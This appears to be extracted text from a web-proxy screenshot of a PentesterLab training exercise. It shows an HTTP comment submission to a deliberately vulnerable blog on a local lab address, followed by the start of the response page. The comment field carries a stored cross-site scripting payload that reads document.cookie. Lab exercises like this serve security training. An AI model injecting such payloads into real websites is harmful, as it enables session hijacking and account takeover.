 Raw Params Headers Hex
POST /post_comment.php?id=1 HTTP/1.1
Host: 192.168.0.5
Content-Length: 77
Cache-Control: max-age=0
Origin: http://192.168.0.5
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Referer: http://192.168.0.5/post.php?id=1
Accept-Encoding: gzip, deflate
Accept-Language: en-IN,en-GB;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
title=test&author=sarthak&text=<script>document.cookie</script>&submit=Submit
Raw Headers Hex HTML Render
<head>
<link rel="stylesheet" id="base" href="css/default.css" type="text/css" media="screen" />
<title>PentesterLab vulnerable blog</title>
</head>
<body>
<div id="header">
<div id="logo">
<h1><a href="index.php">My Blog</a></h1>
</div>
<div id="menu">
<ul>
<li class="active">
<a href="/"> Home  |</a>
</li>
<li>
<a href="/admin/">Admin</a>
</li>
</ul>
</div>
</div>
</div>
<div id="page">
<div id="content">